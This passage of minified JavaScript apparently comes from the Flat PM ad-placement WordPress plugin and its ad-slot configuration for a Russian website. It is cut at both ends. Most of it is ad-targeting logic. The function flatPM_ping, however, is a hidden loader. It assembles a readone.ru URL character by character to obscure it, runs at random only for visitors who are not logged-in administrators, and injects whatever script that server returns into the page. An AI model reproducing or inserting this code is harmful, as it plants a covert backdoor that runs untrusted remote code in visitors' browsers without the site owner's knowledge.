n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11482","html":[{"group":"1","fst":"<style>\n.adsSlot10 {\n  display:inline-block;\n  height:300px;\n  width:100%;\n  max-width:800px ;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  display:block;  \n\t  width:300px;\n\t  height:250px;\n\t  margin-left: auto;\n\t  margin-right: auto;\n\t  max-width:300px;\n\t}\n}\n<\/style>\n<div class=\"flatPM_sticky\" data-height=\"450\" data-top=\"74\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- ktovdele adaptive 300px top ECPM $3.49-->\n<ins class=\"adsbygoogle adsSlot10\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3954140042\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<style>\n.adsSlot10 {\n  height:300px;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  height:250px;\n\t}\n}\n<\/style>\n<!-- ktovdele response test ECPM $1.42 -->\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle adsSlot10\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"7066503160\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, 